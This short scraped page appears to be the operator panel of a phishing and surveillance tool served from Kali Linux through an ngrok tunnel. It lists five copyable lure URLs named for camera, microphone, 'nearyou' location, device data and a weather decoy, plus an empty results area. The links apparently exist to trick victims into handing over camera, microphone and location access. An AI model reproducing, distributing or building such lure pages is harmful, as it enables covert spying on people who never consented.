 https://98fd-154-125-129-197.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://98fd-154-125-129-197.ngrok-free.app/templates/camera_temp/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/microphone/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/nearyou/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/normal_data/index.html Copy
http://98fd-154-125-129-197.ngrok-free.app/templates/weather/index.html Copy
result ...